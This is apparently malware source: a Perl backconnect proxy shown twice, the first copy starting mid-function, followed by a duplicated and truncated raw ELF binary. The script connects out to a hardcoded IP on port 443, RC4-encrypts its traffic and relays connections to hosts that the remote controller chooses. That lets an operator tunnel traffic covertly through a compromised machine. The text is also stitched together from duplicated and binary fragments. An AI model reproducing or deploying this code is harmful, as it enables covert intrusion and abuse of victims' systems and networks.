		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '36.255.98.162';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
ELF          >     @     @       �0          @ 8  @                   @       @     D      D                           @      @     �      �                    0       0@      0@     �       �                            @      @     $       $                       GNU �#�	C�*Y�ʗD�N                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            UH��H��H��   �;  H��	   �/  H��   �#  H��   �  H�E�   H��   H�u�H��    I��   H��   H�=�  H�5�  �  ��uH�=�  H�5�  ��  H�E�   H�E�    H�}�H3�H��#   �UH��H���   H��p��H��0���L�}�L��(���Hǅp���    H�}�H��   2��H�}�H��   2��H�}�H��   2��I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   ��E��E��E�Hǅx���   H�}�H��   H��   L��x���I��   H��6   H�}�H��   H��    H��H   H   H�}�H��   H��H��H   L��(���A�uHf�E�
 �E�    �E�    fA�Gf�E�I�wH�}�H��   �H�}�H�u�H��   H��*   �nf�E� A�u+I�OfB�D9	f�E�B�D9	 I�	��
  ����   �E��A�uA�G�E�fA�Gf�E���   H�}�H�u�H��   H��*   H�E؉E�f�E� f�E�  H�}�H��   H��'  H��   H��ueH�}�H��   H��    H��H   H5   H�}�H��   H��H��H   H�}�H��<   H��
   I��   ��  �E� Hǅp���   H�u�H�}Ĥf�E�
 H�=  H��2   H�U�I��   �  H�=�  H��2   H�U�I��
   �{  H�}�H�u�H��   L�U��	  H�=�  H��2   H�U�I��   �E  H��p����  L�}�L�u�K�<� �  H�E؉E�f�E� f�E�  H�}�H��   H��d   H��   H�� t��� |�L��(���H�}�I�t$H����  I�� @  I��    I��    H��-   H�� ��   �� ��   L��(���H�M�fA�D$A�$H��8���H�=�  H��2   H��(���I��   �f  L��(���H�=�  H��2   I�T$L��8����@  H��8���H�}�H��(���H��8���L�U���  �����L�}�L�u�K��    H�}���  f�E�  H�=]  H��2   H�U�I��   ��  H�}�H�u�H��   L�U��q  H��(���H��   H��   H��0���H�� � H��   H��    H��<   UH��H���  H�� ���H�����H�E�    H�E�    Hǅ����    Hǅx���    Hǅp���    H������H��@  2��H��   H��    H��  H������H��    H��   H��   I��"   I������I��    H��	   H�E�H������H�� ���H������_  ���$  H�}�H��   2��H�5  H�}�H��2   �L�}�fA�G2��A�G5H�=�  H��2   I�W2I��2   �a  H������H�u�H��d   I��    ��  H�}���   H�������E�f�E� f�E�  H�}�H��   H��`�  H��   �� |�H�� ukH��p��� �`  H�}� �U  H�}� �J  H�=<  H��2   H��p���I��   �  H������H��p���H��   L�������D  �N���L�}�H�}� uH�}��_  fA� uCA�?�uA��uHǅx���   ��  �A��sA� vI�OHǄ͘���    �  I�OH+M�H�E�H������J�t8H��I�� @  I��    I��    H��-   H�� �^  �� �U  HE�L�}�f�E�fA;G��  H�=0  H��2   I�WL�U��  L�}�A�? �M  H��    H��   H��   I��"   I������I��    H��	   H��X���L��H�u�H��X���H��   �L�}�I�OI���  H������I���  H��   �H������I���  H������I���  H��   �A�}t H��   H��   H��    H��)   �H��
   H��   H��    H��)   L��X���I���  L�}�I�OH��͘���H��    H�� � H��   I��"   I������I��    H��	   H�=���H���� L�n��  �%L�}�I�OH��͘���I�wH�U�I��    ��  H�E�    H�E�    �   H��   H+E�H�M�L�}�H������J�49H��I�� @  I��    I��    H��-   H�� tI�� |DHE�Hǅp���    H�}�u)H�=   H��2   H�U�I��   �   Hǅ����   �K���H�������U  H������H��@  2��Hǅ`���
   Hǅh���    H��`���H3�H��#   H������H��   H�}�H��   H��   H��x���uH��    H���   H��������UH��H��  PSQATAUAVAWH��x���H��p���H��h���L��`���H������H���  2��H��x���H��p���H��h���L��`���I��    ��   � H����������<�u��H3�H3�H��x���H3�H��p�����)����;�(������)������(�������� t	��H��t���H��`���H��h���H3�H3�H3�H3��1�Ê�+�����(������+������(����ʊ�)����0H��H��H�� u�H��x���H��p���H��h���L��`���I��    �   A_A^A]A\Y[X��UH��H��(PSQATAUAVAWH�}�H�u�H�U�L�U�L�E��H�}�H�u�H3���21�H�M�H��H;M�uH3�H�}� u�A_A^A]A\Y[X��UH��H��(ATAUAVAWH�}�H�u�H�U�L�U�H�}� tH�}�H�u�H��   H��    H�}�H�u�H�U�I�� @  I��    I��    H��,   H�}� tH�}�H�u�H��   H��   A_A^A]A\��UH��H��8  SQATAUAVAWH�}�Hǅ����   Hǅ����    H�}��:  H�u�H������H�H�L�hL������M3�M3�H3�C�|%�9w?C�|%�0r7C�<&.tC�<& uC�& K�<'�9  ����M�~I��I��u�H����  H������H��   2��H������H��   2��H������H��   2��H�u�H������H3ɀ<1.t�<1 tH����H�� u�<1 t�<1.uH���؊������ H�5D  H������H��   �Hǅ����   H�������> t
H���������H��H�5  �fǅ���� fǅ���� 5H�=�  ����������H��   H��   H��    H��)   H������H������H������H��   H��*   H������H������H������I�� @  I��    I��    H��,   H������H��   H��   L������I��   H��6   H������H������H��   I�� @  I��    I��    H��-   H������H��   H������L��)����������H3���t*fA�|$ uI�L$N�d!��u��fA�|$ uA�D$A_A^A]A\Y[��UH��H��(H�}�H�u�H�U�L�U�H�E�   H�}�H��   H��	   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   H�}�H��   H��   L�U�I��   H��6   ��UH��H��H�}�H�}�� �u�H+}�H��H����UH��H��H�}�H�}�H��   H��0   H�}�H��   ��UH��H��SH�E�
   H3�H3ۊH�ǀ� t��0H�e�H���[��H�>H�� H��8   �UH��H��   H�}�H��x���H���   2��H�}�H��x���H��a   H�u�H��x���H��   �H�}�H��x���H���   ��UH��H��@ATAUAVAWH�}�H�u�H�U�H�}�H��   2��H�E�����H��   H��   H��    H��)   H�E�H�=j  H��(   H��  I��t   I��   �-���H�u�H�}�H��   �H�E�   H�}�H��   H��   L�U�I��   H��6   H�}��������t4�E�H�}�������f�E�f�E� H�}�H�u�H��   H��*   H�E�H�=�  H��(   H�@  I��t   I��    ����H�E�A_A^A]A\��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               �X!uA߻ה���B���4m��De�A��'LO��.`B�5�f<��������q��Vo��Ez�@��}=~��.`B�5�f<��������9í]�8�A��O��.`�f<��������9í]��wT�p��'LO��.`B�5                             8.8.8.8  .shstrtab .note.gnu.build-id .text .data                                                                               @            $                                            @            �                             $              0@      0      �                                                    �0      *                              ELF          >     @     @       �0          @ 8  @                   @       @     D      D                           @      @     �      �                    0       0@      0@     �       �                            @      @     $       $                       GNU �#�	C�*Y�ʗD�N                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            UH��H��H��   �;  H��	   �/  H��   �#  H��   �  H�E�   H��   H�u�H��    I��   H��   H�=�  H�5�  �  ��uH�=�  H�5�  ��  H�E�   H�E�    H�}�H3�H��#   �UH��H���   H��p��H��0���L�}�L��(���Hǅp���    H�}�H��   2��H�}�H��   2��H�}�H��   2��I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   �I���  H�}�H��   ��E��E��E�Hǅx���   H�}�H��   H��   L��x���I��   H��6   H�}�H��   H��    H��H   H   H�}�H��   H��H��H   L��(���A�uHf�E�
 �E�    �E�    fA�Gf�E�I�wH�}�H��   �H�}�H�u�H��   H��*   �nf�E� A�u+I�OfB�D9	f�E�B�D9	 I�	��
  ����   �E��A�uA�G�E�fA�Gf�E���   H�}�H�u�H��   H��*   H�E؉E�f�E� f�E�  H�}�H��   H��'  H��   H��ueH�}�H��   H��    H��H   H5   H�}�H��   H��H��H   H�}�H��<   H��
   I��   ��  �E� Hǅp���   H�u�H�}Ĥf�E�
 H�=  H��2   H�U�I��   �  H�=�  H��2   H�U�I��
   �{  H�}�H�u�H��   L�U��	  H�=�  H��2   H�U�I��   �E  H��p����  L�}�L�u�K�<� �  H�E؉E�f�E� f�E�  H�}�H��   H��d   H��   H�� t��� |�L��(���H�}�I�t$H����  I�� @  I��    I��    H��-   H�� ��   �� ��   L��(���H�M�fA�D$A�$H��8���H�=�  H��2   H��(���I��   �f  L��(���H�=�  H��2   I�T$L��8����@  H��8���H�}�H��(���H��8���L�U���  �����L�}�L�u�K��    H�}���  f�E�  H�=]  H��2   H�U�I��   ��  H�}�H�u�H��   L�U��q  H��(���H��   H��   H��0���H�� � H��   H��    H��<   UH��H���  H�� ���H�����H�E�    H�E�    Hǅ����    Hǅx���    Hǅp���    H������H��@  2��H��   H��    H��  H������H��    H��   H��   I��"   I������I��    H��	   H�E�H������H�� ���H������_  ���$  H�}�H��   2��H�5  H�}�H��2   �L�}�fA�G2��A�G5H�=�  H��2   I�W2I��2   �a  H������H�u�H��d   I��    ��  H�}���   H�������E�f�E� f�E�  H�}�H��   H��`�  H��   �� |�H�� ukH��p��� �`  H�}� �U  H�}� �J  H�=<  H��2   H��p���I��   �  H������H��p���H��   L�������D  �N���L�}�H�}� uH�}��_  fA� uCA�?�uA��uHǅx���   ��  �A��sA� vI�OHǄ͘���    �  I�OH+M�H�E�H������J�t8H��I�� @  I��    I��    H��-   H�� �^  �� �U  HE�L�}�f�E�fA;G��  H�=0  H��2   I�WL�U��  L�}�A�? �M  H��    H��   H��   I��"   I������I��    H��	   H��X���L��H�u�H��X���H��   �L�}�I�OI���  H������I���  H��   �H������I���  H������I���  H��   �A�}t H��   H��   H��    H��)   �H��
   H��   H��    H��)   L��X���I���  L�}�I�OH��͘���H��    H�� � H��   I��"   I������I��    H��	   H�=���H���� L�n��  �%L�}�I�OH��͘���I�wH�U�I��    ��  H�E�    H�E�    �   H��   H+E�H�M�L�}�H������J�49H��I�� @  I��    I��    H��-   H�� tI�� |DHE�Hǅp���    H�}�u)H�=   H��2   H�U�I��   �   Hǅ����   �K���H�������U  H������H��@  2��Hǅ`���
